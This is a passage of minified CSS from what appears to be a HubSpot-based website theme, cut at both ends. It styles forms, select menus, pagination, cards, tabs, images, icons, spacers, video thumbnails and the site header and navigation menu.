fieldset[class*=form-columns] .hs-input[type=checkbox]{margin-right:10px;width:auto!important}html body form.hs-form fieldset[class*=form-columns] .hs-form-radio-display .hs-input{width:auto}html body form.hs-form fieldset.form-columns-3 .hs-form-field{width:33.33%}@media (max-width:400px){html body form.hs-form .form-columns-2 .hs-form-field .hs-input,html body form.hs-form .form-columns-3 .hs-form-field .hs-input,html body form.hs-form fieldset.form-columns-3 .hs-form-field{width:100%!important}html body form.hs-form .form-columns-3 .hs-form-field .hs-input[type=checkbox]{width:auto}}html body .widget-type-password_prompt .hs_cos_wrapper_type_password_prompt form{align-items:stretch;display:flex}html body .widget-type-password_prompt .hs_cos_wrapper_type_password_prompt form input[type=password]{height:auto!important;margin-top:0!important}html body .widget-type-password_prompt .hs_cos_wrapper_type_password_prompt form input[type=submit]{margin-left:15px}@media print,screen and (min-width:768px){html body .flex-google-form .input{display:flex}}html body .flex-google-form .input .hs-input{margin:15px 15px 15px 0}html body .flex-google-form .input .hs-button{margin:15px 0}@media print,screen and (min-width:768px){html body .flex-google-form .input .hs-button{align-items:center;display:flex;flex:1 1 25%;justify-content:center}}li.hs-form-checkbox[data-reactid*="$Bespoke Web Enquiry"],li.hs-form-checkbox[data-reactid*="$Specific Product Web Enquiry"]{display:none}select.icp-modern-select{-webkit-appearance:none;appearance:none;background-color:var(--color-grey-97);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='292.4' height='292.4'%3E%3Cpath d='M287 69.4a17.6 17.6 0 0 0-13-5.4H18.4q-7.5 0-12.9 5.4A17.6 17.6 0 0 0 0 82.2q0 7.5 5.4 12.9l128 127.9c3.6 3.6 7.8 5.4 12.8 5.4s9.2-1.8 12.8-5.4L287 95c3.5-3.5 5.4-7.8 5.4-12.8s-1.9-9.2-5.5-12.8z'/%3E%3C/svg%3E");background-position:right .7em top 50%,0 0;background-repeat:no-repeat,repeat;background-size:.65em auto,100%;border:none;border:2px solid var(--color-grey-85);border-radius:.5em;border-radius:5px;box-shadow:0 1px 0 1px rgba(0,0,0,.04);box-sizing:border-box;color:#fff;color:var(--color-red);cursor:pointer;display:block;font-size:var(--size-default);font-weight:500;line-height:1.3;margin:0;max-width:100%;padding:12px 32px 12px 12px;width:300px}select.icp-modern-select::-ms-expand{display:none}select.icp-modern-select:hover{border-color:#888}select.icp-modern-select:focus{border-color:#aaa;box-shadow:0 0 1px 3px rgb(var(--color-red-rgb)/.7);box-shadow:0 0 0 3px -moz-mac-focusring;color:#000;outline:none}select.icp-modern-select option{font-weight:400}:root:lang(ar) select.icp-modern-select,:root:lang(iw) select.icp-modern-select,[dir=rtl] select.icp-modern-select{background-position:left .7em top 50%,0 0;padding:.6em .8em .5em 1.4em}select.icp-modern-select:disabled,select.icp-modern-select[aria-disabled=true]{background-color:#ccc;color:graytext}select.icp-modern-select:disabled:hover,select.icp-modern-select[aria-disabled=true]{border-color:#aaa}.pf-pagination{border-top:1px solid var(--color-grey-95);display:flex;width:100%}.pf-pagination,.pf-pagination a{align-items:center;justify-content:center}.pf-pagination a{display:inline-flex;line-height:28px;margin:0;padding:0 5px;transition:all .25s ease}@media print,screen and (min-width:768px){.pf-pagination a{font-size:20px}}.pf-pagination a[data-type=number][data-current]{color:var(--color-black)!important}.pf-pagination a[data-type=number][data-current]:focus,.pf-pagination a[data-type=number][data-current]:hover{text-decoration:none!important}.pf-pagination a[data-type=number]:not([data-current]){font-weight:700}.pf-pagination a[data-type=arrow]:first-child{margin-right:auto;padding-right:10px}.pf-pagination a[data-type=arrow]:first-child .material-icons{transform-origin:center right}.pf-pagination a[data-type=arrow]:last-child{margin-left:auto;padding-left:10px}.pf-pagination a[data-type=arrow]:last-child .material-icons{transform-origin:center left}.pf-pagination a[data-type=arrow]:focus,.pf-pagination a[data-type=arrow]:hover{text-decoration:none!important}.pf-pagination a[data-type=arrow][data-disabled]{color:var(--color-black)!important;cursor:default;opacity:0}.pf-pagination a[data-type=arrow]:not([data-disabled]){transition:all .25s ease}.pf-pagination a[data-type=arrow]:not([data-disabled]):focus .material-icons,.pf-pagination a[data-type=arrow]:not([data-disabled]):hover .material-icons{transform:scale(1.2)}.pf-pagination a .material-icons{font-size:28px}@media print,screen and (min-width:768px){.pf-pagination a .material-icons{font-size:24px}}@media screen and (min-width:992px){.pf-pagination a .material-icons{font-size:32px}}a.pf-card,button.pf-card{text-decoration:none;transform:translateY(0);transition:all .25s cubic-bezier(var(--bezier))}a.pf-card:not(:hover):not(:focus) .hide-default,button.pf-card:not(:hover):not(:focus) .hide-default{display:none!important}a.pf-card:is(:focus),a.pf-card:is(:hover),button.pf-card:is(:focus),button.pf-card:is(:hover){transform:translateY(-2px)}a.pf-card:is(:focus) .hide-hover,a.pf-card:is(:hover) .hide-hover,button.pf-card:is(:focus) .hide-hover,button.pf-card:is(:hover) .hide-hover{display:none!important}.pf-card{background:var(--card-background);border-radius:var(--card-radius);display:flex;flex:1 1 auto;flex-direction:var(--card-image-position);gap:calc(var(--card-content-padding-scale)*var(--card-gap));justify-content:flex-start;overflow:hidden;--card-background:none;--card-radius:0px;--card-heading-size:var(--size-h5);--card-header-flex:row;--card-header-align:center;--image-top:column;--image-bottom:column-reverse;--card-image-radius-top:var(--card-radius) var(--card-radius) 0 0;--card-image-radius-bottom:0 0 var(--card-radius) var(--card-radius);--card-image-radius:0px;--card-image-position:column;--card-content-alignment:left;--card-content-padding-top:var(--space-default);--card-content-padding-right:var(--space-default);--card-content-padding-bottom:var(--space-default);--card-content-padding-left:var(--space-default);--card-content-padding-scale:0.33;--card-content-padding:calc(var(--card-content-padding-scale)*var(--card-content-padding-top)) calc(var(--card-content-padding-scale)*var(--card-content-padding-right)) calc(var(--card-content-padding-scale)*var(--card-content-padding-bottom)) calc(var(--card-content-padding-scale)*var(--card-content-padding-left))}.pf-card .card__image{padding:var(--card-image-padding,0)}.pf-card .card__image .pf-image{--image-radius:var(--card-image-radius)}.pf-card .pf-icon.card__icon{--icon-background:var(--card-icon-background);--icon-color:var(--card-icon-color)}.pf-card .card__content{align-items:stretch;display:flex;flex-flow:row nowrap;flex-grow:1;gap:var(--size-small);justify-content:flex-start;padding:var(--card-content-padding)}.pf-card .card__header{align-items:var(--card-header-align);column-gap:var(--size-small);display:flex;flex-direction:var(--card-header-flex);justify-content:flex-start;row-gap:calc(var(--size-small)*.5);width:100%}.pf-card .card__header:has(.card__icon[data-location=beside_heading]):has(+.card__body:is(:empty)){margin:auto}.pf-card .card__header:has(.card__icon[data-location=above_heading]) .pf-icon.card__icon{flex:0 0 auto;flex-basis:100%}.pf-card .card__header .card__heading{flex:1 1 auto}.pf-card .card__header .card__heading .pf-enhanced-heading{--margin-heading:0}.pf-card .card__main{align-items:stretch;display:flex;flex:1 1 auto;flex-flow:column nowrap;gap:var(--size-small);justify-content:flex-start}.pf-card .card__body:not([hidden]){display:flex;flex:1 1 auto;flex-direction:column;gap:var(--size-small)}.pf-card .card__body:not([hidden]):is(:empty){display:none}.pf-card .card__body:not([hidden]):has(.card__button[data-location=beside_text]){flex-flow:row nowrap}.pf-card .card__body:not([hidden]):has(.card__button[data-location=beside_text]) .card__text{flex:1 1 auto}.pf-card .card__text{text-align:var(--card-content-alignment)}.pf-card .card__text>:first-child,.pf-card .card__text>div>:first-child{margin-top:0}.pf-card .card__text>:last-child,.pf-card .card__text>div>:last-child{margin-bottom:0}@media screen and (max-width:991px){.pf-card .card__button:has(.hs-button.default--hidden){display:none}}.pf-card .card__button:is([data-location=beside_heading]){align-items:center;align-self:stretch;display:flex}.pf-card .card__button:is([data-location=beside_content]){align-items:center;align-self:stretch;display:flex;margin-top:0}.pf-card .card__button:is([data-location=beside_text]){align-self:flex-end;display:flex}.pf-card .card__button:is([data-location=after_text]){margin-top:auto;padding-top:5px}.pf-card .card__button p{text-align:var(--card-content-alignment)}@media screen and (max-width:767px){.pf-card-tabs-controls{display:none}}@media print,screen and (min-width:768px){.pf-card-tabs-controls{display:flex;flex-flow:var(--card-controls-flow) nowrap;gap:var(--card--tabs--controls--gap,var(--size-small))}.pf-card-tabs-controls:is([data-direction=horizontal]){--card-controls-flow:row;overflow:hidden;--ctc-card-width:auto}.pf-card-tabs-controls:is([data-direction=vertical]){--card-controls-flow:column;--ctc-card-width:100%}.pf-card-tabs-controls:is(.pf-card-tabs-controls--bold):is([data-direction=vertical]){--card--tabs--controls--gap:0!important}}.pf-card-tabs-controls>.pf-card{flex:0 0 var(--ctc-card-width)}.pf-card-tabs-controls>.pf-card:is(.pf-card-tab){cursor:pointer}.pf-card-tabs-controls>.pf-card:is(.pf-card-tab) .card__main{gap:0}button.pf-card:is(.pf-card-tab):is([data-tab-style=bold]){--card--heading--size:var(--size-h3);--card--content--spacing:calc(var(--size-h3)*0.5)}@media print,screen and (min-width:768px){button.pf-card:is(.pf-card-tab):is([data-tab-style=bold]){gap:var(--card--content--spacing)}}button.pf-card:is(.pf-card-tab):is([data-tab-style=bold]) .card__content{padding-left:0;padding-right:0}@media print,screen and (min-width:768px){button.pf-card:is(.pf-card-tab):is([data-tab-style=bold]) .card__content{padding-bottom:var(--card--content--spacing)!important;padding-top:var(--card--content--spacing)!important}}button.pf-card:is(.pf-card-tab):is([data-tab-style=bold]) .card__main .card__heading h5{font-size:var(--card--heading--size)!important;--weight-heading--bold:700}button.pf-card:is(.pf-card-tab):is([data-tab-style=bold]) .card__main .card__heading h5>span{font-size:var(--card--heading--size)!important}button.pf-card:is(.pf-card-tab):is([data-tab-style=bold]) .card__main .card__heading .card__heading-icon{display:none}@media screen and (max-width:767px){.pf-card-grid:is(.pf-card-tabs){display:flex;flex-flow:column nowrap;gap:var(--size-small)}}@media print,screen and (min-width:768px){.pf-card-grid:is(.pf-card-tabs){position:relative;transition:min-height .25s cubic-bezier(var(--bezier))}.pf-card-grid:is(.pf-card-tabs):is([data-equal-height=true]){display:grid;grid-template:"cardtabpanels" 1fr/1fr}.pf-card-grid:is(.pf-card-tabs):is([data-equal-height=true])>.pf-card:not(.pf-card-tab){grid-area:cardtabpanels}.pf-card-grid:is(.pf-card-tabs):is([data-equal-height=true])>.pf-card:not(.pf-card-tab):not([active]){position:static!important}}.pf-card-grid:is(.pf-card-tabs)>.pf-card:is(.pf-card-tab){cursor:pointer}.pf-card-grid:is(.pf-card-tabs)>.pf-card:is(.pf-card-tab) .card__main{gap:0}@media screen and (max-width:767px){.pf-card-grid:is(.pf-card-tabs)>.pf-card:is(.pf-card-tab) .card__main .card__heading{align-items:center;display:flex;justify-content:space-between}}@media screen and (max-width:767px){.pf-card-grid:is(.pf-card-tabs)>.pf-card:is(.pf-card-tab) .card__main .card__heading .card__heading-icon{display:block!important}}@media screen and (max-width:767px){.pf-card-grid:is(.pf-card-tabs)>.pf-card:is(.pf-card-tab):is([active]){display:none}}@media print,screen and (min-width:768px){.pf-card-grid:is(.pf-card-tabs)>.pf-card:is(.pf-card-tab){display:none}}@media print,screen and (min-width:768px){.pf-card-grid:is(.pf-card-tabs)>.pf-card:not(.pf-card-tab){transform:translateY(0);transition:all .25s cubic-bezier(var(--bezier))}}@media screen and (max-width:767px){.pf-card-grid:is(.pf-card-tabs)>.pf-card:not(.pf-card-tab):not([active]){display:none}}@media print,screen and (min-width:768px){.pf-card-grid:is(.pf-card-tabs)>.pf-card:not(.pf-card-tab):not([active]){opacity:0;pointer-events:none;position:absolute;transform:translateY(20px);visibility:hidden;z-index:-99999}}.pf-image{border-radius:var(--image-radius);display:block;opacity:0;position:relative;transition:opacity .25s ease;width:100%;--image-radius:none;--image-object-position:center;--image-fit:cover;--image-ratio-facebook:52.5%;--image-ratio-1x3:300%;--image-ratio-1x2:200%;--image-ratio-3x5:166.6666666667%;--image-ratio-3x4:133.3333333333%;--image-ratio-4x5:125%;--image-ratio-1x1:100%;--image-ratio-5x4:80%;--image-ratio-4x3:75%;--image-ratio-3x2:66.6666666667%;--image-ratio-5x3:60%;--image-ratio-2x1:50%;--image-ratio-16x9:56.25%;--image-ratio-3x1:33.3333333333%}html[data-loaded] .pf-image{opacity:1}.pf-image:not([data-ratio]) img{display:block;margin:0;width:100%}.pf-image:is([data-ratio]){height:0;overflow:hidden;width:100%}.pf-image:is([data-ratio]):is([data-fit]){object-fit:var(--image-fit)}.pf-image:is([data-ratio]):is([data-fit]) img{object-fit:var(--image-fit)}.pf-image:is([data-ratio]):is([data-fit=contain]){--image-fit:contain}.pf-image:is([data-ratio]):is([data-fit=cover]){--image-fit:cover}.pf-image:is([data-ratio]) img{height:100%;left:0;object-fit:cover;object-position:var(--image-object-position);position:absolute;top:0;width:100%}.pf-image:is([data-ratio=facebook]):not([data-ratio-calc=horizontal]){padding-top:52.5%}.pf-image:is([data-ratio="1x3"]):not([data-ratio-calc=horizontal]){padding-top:300%}.pf-image:is([data-ratio="1x2"]):not([data-ratio-calc=horizontal]){padding-top:200%}.pf-image:is([data-ratio="3x5"]):not([data-ratio-calc=horizontal]){padding-top:166.6666666667%}.pf-image:is([data-ratio="3x4"]):not([data-ratio-calc=horizontal]){padding-top:133.3333333333%}.pf-image:is([data-ratio="4x5"]):not([data-ratio-calc=horizontal]){padding-top:125%}.pf-image:is([data-ratio="1x1"]):not([data-ratio-calc=horizontal]){padding-top:100%}.pf-image:is([data-ratio="5x4"]):not([data-ratio-calc=horizontal]){padding-top:80%}.pf-image:is([data-ratio="4x3"]):not([data-ratio-calc=horizontal]){padding-top:75%}.pf-image:is([data-ratio="3x2"]):not([data-ratio-calc=horizontal]){padding-top:66.6666666667%}.pf-image:is([data-ratio="5x3"]):not([data-ratio-calc=horizontal]){padding-top:60%}.pf-image:is([data-ratio="2x1"]):not([data-ratio-calc=horizontal]){padding-top:50%}.pf-image:is([data-ratio="16x9"]):not([data-ratio-calc=horizontal]){padding-top:56.25%}.pf-image:is([data-ratio="3x1"]):not([data-ratio-calc=horizontal]){padding-top:33.3333333333%}.pf-image:is(.pf-fill-image){--image-radius:0;--image-object-position:center;--image-fit:cover;--f-image-d-offset:0px,0px;--f-image-m-offset:0px,0px}.pf-image:is(.pf-fill-image):not([data-editor]){opacity:0}.pf-image:is(.pf-fill-image):not([data-editor]):is([active]){opacity:1}@media print,screen and (min-width:768px){.pf-image:is(.pf-fill-image):is([data-editor]){height:600px!important;width:100%!important}}@media print,screen and (min-width:768px){.row-fluid.pf-fill-image-row{align-items:stretch!important;display:flex}}.pf-fill-image-container{position:relative}.pf-fill-image-container .pf-image.pf-fill-image:is([data-fit=contain]){--image-fit:contain}.pf-fill-image-container .pf-image.pf-fill-image:is([data-fit=cover]){--image-fit:cover}.pf-fill-image-container .pf-image.pf-fill-image img{height:100%;left:0;object-fit:var(--image-fit);object-position:var(--image-object-position);position:absolute;top:0;width:100%}@media screen and (max-width:767px){.pf-fill-image-container .pf-image.pf-fill-image{margin-left:calc(var(--content-padding)*-1);margin-right:calc(var(--content-padding)*-1);max-width:100vw!important;width:100vw!important;--image-object-position:var(--f-image-m-object-position)}.pf-fill-image-container .pf-image.pf-fill-image:is([data-mobile-height=auto]){height:auto;padding-top:0!important}.pf-fill-image-container .pf-image.pf-fill-image:is([data-mobile-height=auto]) img{display:block;position:relative}.pf-fill-image-container .pf-image.pf-fill-image:is([data-mobile-height=ratio]){height:0;overflow:hidden;padding-top:var(--f-image-m-height-ratio);width:100%}.pf-fill-image-container .pf-image.pf-fill-image:is([data-mobile-height=pixels]){height:0;overflow:hidden;padding-top:var(--f-image-m-height-pixels);width:100%}.pf-fill-image-container .pf-image.pf-fill-image img{transform:translate(var(--f-image-m-offset))}}@media print,screen and (min-width:768px){.pf-fill-image-container .pf-image.pf-fill-image{position:static;--image-object-position:var(--f-image-d-object-position)}.pf-fill-image-container .pf-image.pf-fill-image:is([data-overflow]):is([data-fit=contain]){--image-overflow:100vw}.pf-fill-image-container .pf-image.pf-fill-image:is([data-overflow]):is([data-fit=cover]){--image-overflow:45vw}.pf-fill-image-container .pf-image.pf-fill-image:is([data-overflow]) img{max-width:var(--image-overflow);width:var(--image-overflow)}.pf-fill-image-container .pf-image.pf-fill-image:is([data-overflow=left]) img{left:auto;right:0}.pf-fill-image-container .pf-image.pf-fill-image img{transform:translate(var(--f-image-d-offset))}}a.pf-image[data-ratio]:focus img,a.pf-image[data-ratio]:hover img{transform:scale(1.1)}a.pf-image[data-ratio] img{transition:all .25s ease}.pf-icon{align-items:center;display:flex;justify-content:center;position:relative;--icon-background:rgba(black,0.05);--icon-color:var(--color-black);height:calc(var(--icon-size) + var(--icon-padding)*2);width:calc(var(--icon-size) + var(--icon-padding)*2)}.pf-icon span[class*=material-icons]{font-size:var(--icon-size)}.pf-icon img,.pf-icon span[class*=material-icons],.pf-icon svg{color:var(--icon-color);fill:var(--icon-color);position:relative}.pf-icon img,.pf-icon svg{height:var(--icon-size);width:var(--icon-size)}.pf-icon img{object-fit:contain}.pf-icon[data-size=xsmall]{--icon-size:var(--icon-size-xsmall);--icon-padding:var(--icon-padding-xsmall)}.pf-icon[data-size=small]{--icon-size:var(--icon-size-small);--icon-padding:var(--icon-padding-small)}.pf-icon[data-size=medium]{--icon-size:var(--icon-size-medium);--icon-padding:var(--icon-padding-medium)}.pf-icon[data-size=large]{--icon-size:var(--icon-size-large);--icon-padding:var(--icon-padding-large)}.pf-icon[data-size=xlarge]{--icon-size:var(--icon-size-xlarge);--icon-padding:var(--icon-padding-xlarge)}.pf-icon:before{background:var(--icon-background);border-radius:50%;content:" ";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.pf-social-links{--icon-size:24px}.pf-social-links .pf-social-link .icon{align-items:center;background-position:50%;background-repeat:no-repeat;background-size:contain;display:block;display:flex;height:var(--icon-size);justify-content:center;width:var(--icon-size)}.pf-social-links .pf-social-link[data-social=email] .icon:after{color:#ea4335;content:"alternate_email"}.pf-social-links .pf-social-link[data-social=email] .icon:after,.pf-social-links .pf-social-link[data-social=website] .icon:after{display:inline-block;font-family:Material Icons!important;font-size:var(--icon-size);font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;word-wrap:normal;direction:ltr;white-space:nowrap;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga"}.pf-social-links .pf-social-link[data-social=website] .icon:after{color:var(--color-magenta);content:"public"}.pf-social-links .pf-social-link[data-social=twitter] .icon{background-image:url("[data-uri]")}.pf-social-links .pf-social-link[data-social=linkedin] .icon{background-image:url("[data-uri]")}.pf-social-links .pf-social-link[data-social=facebook] .icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' viewBox='0 0 496 493'%3E%3Cpath d='M496 248C496 111 385 0 248 0S0 111 0 248c0 123.8 90.7 226.4 209.2 245V319.7h-63V248h63v-54.6c0-62.2 37-96.5 93.7-96.5 27.1 0 55.5 4.8 55.5 4.8v61h-31.3c-30.8 0-40.4 19.1-40.4 38.7V248h68.8l-11 71.7h-57.8V493C405.3 474.4 496 371.8 496 248' style='fill:%231877f2'/%3E%3C/svg%3E")}.pf-spacer{align-items:var(--spacer-align);display:flex;height:0;justify-content:var(--spacer-justify);position:relative;width:100%;--spacer-color:var(--color-grey-90);--spacer-justify:center;--spacer-align:center}html .pf-footer .pf-spacer,html .pf-header .pf-spacer{--spacer-color:rgb(var(--color-white-rgb)/25%)}.pf-spacer:is([data-divider=top]){--spacer-align:flex-start}.pf-spacer:is([data-divider=bottom]){--spacer-align:flex-end}.pf-spacer:is([data-divider=none]) span,.pf-spacer:is([data-divider=none]) svg,.pf-spacer:not([data-divider]) span,.pf-spacer:not([data-divider]) svg{display:none}.pf-spacer:is([data-style=line]) span{background:var(--spacer-color);height:1px;width:100%}.pf-spacer:is([data-style=block-wide]) span,.pf-spacer:is([data-style=block]) span{background:var(--spacer-color);border-radius:3px;height:6px}.pf-spacer:is([data-style=block]) span{width:100px}.pf-spacer:is([data-style=block-wide]) span{max-width:80vw;width:360px}.pf-spacer:is([data-style=dots]) span{color:var(--spacer-color);fill:var(--spacer-color)}@media screen and (max-width:991px){.pf-spacer:is([data-style=dots]) span{font-size:24px}}@media screen and (min-width:992px){.pf-spacer:is([data-style=dots]) span{font-size:32px}}.pf-spacer:is([data-style=logo]) svg{color:var(--spacer-color);fill:var(--spacer-color);height:auto}@media screen and (max-width:991px){.pf-spacer:is([data-style=logo]) svg{width:18px}}@media screen and (min-width:992px){.pf-spacer:is([data-style=logo]) svg{width:16px}}.pf-spacer:is([data-style=logo]) svg *{color:var(--spacer-color);fill:var(--spacer-color)}.pf-spacer:is([data-size=clear]){height:var(--space-clear)}.pf-spacer:is([data-size=xxsmall]){height:var(--space-xxsmall)}.pf-spacer:is([data-size=xsmall]){height:var(--space-xsmall)}.pf-spacer:is([data-size=small]){height:var(--space-small)}.pf-spacer:is([data-size=medium]){height:var(--space-medium)}.pf-spacer:is([data-size=large]){height:var(--space-large)}.pf-spacer:is([data-size=xlarge]){height:var(--space-xlarge)}.pf-spacer:is([data-size=xxlarge]){height:var(--space-xxlarge)}.video-thumb{background:#000;height:0;overflow:hidden;padding-top:56.25%;position:relative;width:100%}a:focus .video-thumb img,a:hover .video-thumb img{opacity:.8}a:focus .video-thumb .video-thumb__play,a:hover .video-thumb .video-thumb__play{background:rgba(0,0,0,.8)}.video-thumb img{display:block;height:100%;left:0;object-fit:cover;position:absolute;top:0;transition:opacity .2s ease;width:100%}.video-thumb .video-thumb__play{align-items:center;background:rgba(0,0,0,.5);border-radius:50%;display:flex;justify-content:center;position:absolute;transition:background .2s ease;z-index:10}.video-thumb .video-thumb__play:before{display:inline-block;font-family:Material Icons!important;font-size:32px;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;word-wrap:normal;direction:ltr;white-space:nowrap;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;color:#fff;content:"play_arrow";font-feature-settings:"liga"}.video-thumb .video-thumb__play[data-size=small]{height:48px;left:calc(50% - 24px);top:calc(50% - 24px);width:48px}.video-thumb .video-thumb__play[data-size=small]:before{font-size:36px}.video-thumb .video-thumb__play[data-size=medium]{height:72px;left:calc(50% - 36px);top:calc(50% - 36px);width:72px}.video-thumb .video-thumb__play[data-size=medium]:before{font-size:54px}.video-thumb .video-thumb__play[data-size=large]{height:144px;left:calc(50% - 72px);top:calc(50% - 72px);width:144px}.video-thumb .video-thumb__play[data-size=large]:before{font-size:108px}:root{--header-height-static:64px;--header-height:var(--header-height-static);--header-height-scrolling:var(--header-height);--header-top:0px}@media screen and (min-width:992px){:root{--header-height-static:103px;--header-height-scrolling:73px}:root:is([data-pf-scrolling=true]){--header-height:var(--header-height-scrolling)}}:root:is([data-pf-menu-open=true]){--header-top:0!important;--page-overflow:hidden}:root:not([data-pf-header-appearance=hidden]){--vh-ex-header:calc(var(--vh-100) - var(--header-height))}.pf-header,.pf-header__branding,.pf-header__buttons,.pf-header__masthead{height:var(--header-height);transition:height .25s ease}.pf-header__fixed-spacer{height:calc(var(--header-height-static) + var(--header-top));width:100%}.pf-header{background:var(--color-icp-dark-blue);box-shadow:inset 0 -1px 0 #000;padding:0!important;z-index:99}@media print{.pf-header{background:transparent;border-bottom:1px solid var(--color-grey-90);box-shadow:none}}.pf-header>.pf-content{padding:0 calc(var(--content-padding)*.5)}.pf-header[data-display=fixed]{position:fixed!important;top:var(--header-top)}@media print{.pf-header[data-display=fixed]{position:relative!important}}.pf-header[data-display=static]{position:static}.pf-header[data-display=static][data-clear-header=false]{margin-bottom:calc(var(--header-height)*-1)}.pf-header[data-display=hidden]{display:none!important;visibility:hidden!important}@media screen and (max-width:767px){html[data-pf-menu-open=true] .pf-header{z-index:101}}html[data-pf-local-nav-fixed=true] body[data-pf-scrolling=true] .pf-header{box-shadow:none!important}.pf-header .pf-header__masthead{align-items:center;display:flex;justify-content:flex-end}.pf-header .pf-header__branding{display:block;flex:0 0 auto;margin-right:auto;padding:var(--branding-margin-vert) var(--branding-margin-horz) var(--branding-margin-vert) 0;position:relative;transition:all .25s ease;--branding-margin-vert:15px;--branding-margin-horz:15px}.pf-header .pf-header__branding:focus img,.pf-header .pf-header__branding:hover img{opacity:.6;transition:all .25s ease}@media screen and (min-width:992px) and (max-width:1279px){html:not([data-pf-scrolling=true]) .pf-header .pf-header__branding{--branding-margin-vert:25px}}@media print{.pf-header .pf-header__branding{filter:grayscale(1)}}.pf-header .pf-header__branding img{display:block;height:calc(var(--header-height) - var(--branding-margin-vert)*2);max-width:none;object-fit:contain;object-position:left center;transition:all .25s ease;width:auto}@media screen and (max-width:991px){.pf-header .pf-header__branding img{margin-left:12.5%}}@media print{.pf-header .pf-header__branding img{filter:invert(1)}}.pf-header .pf-header__buttons{align-items:center;display:flex;justify-content:flex-end;padding-bottom:15px;padding-top:15px}@media screen and (max-width:767px){.pf-header .pf-header__buttons{padding-left:10px;padding-right:0}}.pf-header .pf-header__buttons .pf-header__menu-trigger{margin-left:15px}button.pf-header__menu-trigger{align-items:center;background-color:transparent;border:none;cursor:pointer;display:flex;float:left;height:48px;justify-content:center;margin:0 0 0 auto;text-decoration:none;width:48px}button.pf-header__menu-trigger:not(:focus):is(:hover){outline:none}button.pf-header__menu-trigger:is(:focus){outline-style:solid;outline-width:2px}button.pf-header__menu-trigger .trigger__inner{align-items:center;background:rgba(0,0,0,.125);border:none;border-radius:50%;display:flex;height:48px;justify-content:center;position:relative;transform:scale(.8);width:48px}button.pf-header__menu-trigger .trigger__bars{background-color:transparent;box-sizing:content-box;display:block;height:25px;position:relative;width:25px}button.pf-header__menu-trigger .trigger__bars span{background-color:var(--color-white);display:block;height:1px;left:0;position:absolute;transform-origin:center;transition:all .25s ease;width:25px}button.pf-header__menu-trigger .trigger__bars span:first-child{bottom:calc(50% + 6px)}button.pf-header__menu-trigger .trigger__bars span:nth-child(2){top:calc(50% - 1px)}button.pf-header__menu-trigger .trigger__bars span:nth-child(3){top:calc(50% + 6px)}html[data-pf-menu-open=false] button.pf-header__menu-trigger:hover .trigger__bars,html[data-pf-menu-open=false] button.pf-header__menu-trigger:hover .trigger__bars span{transition:all .25s ease}html[data-pf-menu-open=true] button.pf-header__menu-trigger .trigger__bars{transform:scale(.8);transition:all .25s ease}html[data-pf-menu-open=true] button.pf-header__menu-trigger .trigger__bars span{height:2px;transition:all .25s ease}html[data-pf-menu-open=true] button.pf-header__menu-trigger .trigger__bars span:first-child{bottom:calc(50% - 1px);transform:rotate(45deg)}html[data-pf-menu-open=true] button.pf-header__menu-trigger .trigger__bars span:nth-child(2){opacity:0}html[data-pf-menu-open=true] button.pf-header__menu-trigger .trigger__bars span:nth-child(3){top:calc(50% - 1px);transform:rotate(-45deg)}html:not([data-loaded=true]) #hubspot-messages-iframe-container,html:not([data-pf-menu-open=false]) #hubspot-messages-iframe-container{z-index:0!important}.pf-header__menu ul li.hs-menu-item:first-child{transition:all .25s ease 425ms}.pf-header__menu ul li.hs-menu-item:nth-child(2){transition:all .25s ease 475ms}.pf-header__menu ul li.hs-menu-item:nth-child(3){transition:all .25s ease 525ms}.pf-header__menu ul li.hs-menu-item:nth-child(4){transition:all .25s ease 575ms}.pf-header__menu ul li.hs-menu-item:nth-child(5){transition:all .25s ease 625ms}.pf-header__menu ul li.hs-menu-item:nth-child(6){transition:all .25s ease 675ms}.pf-header__menu ul li.hs-menu-item:nth-child(7){transition:all .25s ease 725ms}.pf-header__menu ul li.hs-menu-item:nth-child(8){transition:all .25s ease 775ms}.pf-header__menu ul li.hs-menu-item:nth-child(9){transition:all .25s ease 825ms}.pf-header__menu ul li.hs-menu-item:nth-child(10){transition:all .25s ease 875ms}.pf-header__menu ul li.hs-menu-item:nth-child(11){transition:all .25s ease 925ms}.pf-header__menu ul li.hs-menu-item:nth-child(12){transition:all .25s ease 975ms}.pf-header__menu ul li.hs-menu-item:nth-child(13){transition:all .25s ease 1025ms}.pf-header__menu ul li.hs-menu-item:nth-child(14){transition:all .25s ease 1075ms}.pf-header__menu ul li.hs-menu-item:nth-child(15){transition:all .25s ease 1125ms}.pf-header__menu ul li.hs-menu-item:nth-child(16){transition:all .25s ease 1175ms}.pf-header__menu ul li.hs-menu-item:nth-child(17){transition:all .25s ease 1225ms}.pf-header__menu ul li.hs-menu-item:nth-child(18){transition:all .25s ease 1275ms}.pf-header__menu ul li.hs-menu-item:nth-child(19){transition:all .25s ease 1325ms}.pf-header__menu ul li.hs-menu-item:nth-child(20){transition:all .25s ease 1375ms}.pf-header__menu{background:var(--color-icp-dark-blue);height:100%;position:fixed;transition:opacity 375ms ease;width:100%}html[data-pf-menu-open=false] .pf-header__menu{left:-100%;opacity:0;top:-100%;visibility:hidden;z-index:-999}html[data-pf-menu-open=fade] .pf-header__menu,html[data-pf-menu-open=true] .pf-header__menu{left:0;opacity:1;top:0;visibility:visible;z-index:102}html[data-pf-menu-open=fade] .pf-header__menu{opacity:0}.pf-header__menu .pf-header__menu-topper{display:flex;justify-content:flex-end;padding-bottom:15px;padding-top:15px;position:absolute;right:15px;top:0;z-index:1}@media print,screen and (min-width:768px){.pf-header__menu .pf-header__menu-topper{padding-bottom:15px;padding-top:15px;right:20px}}.pf-header__menu .pf-header__menu-content{height:var(--vh-100);overflow-y:auto;padding-bottom:36px;padding-top:78px}.pf-header__menu .pf-header__menu-cta{transition:all .25s ease 1s}html[data-pf-menu-open=false] .pf-header__menu .pf-header__menu-cta{opacity:0;transform:translateY(20px)}html[data-pf-menu-open=true] .pf-header__menu .pf-header__menu-cta{opacity:1;transform:translateY(0)}.pf-header__menu .hs-button{box-sizing:border-box!important;display:block;margin:0 auto;max-width:300px;text-align:center;width:100%}.pf-header__menu 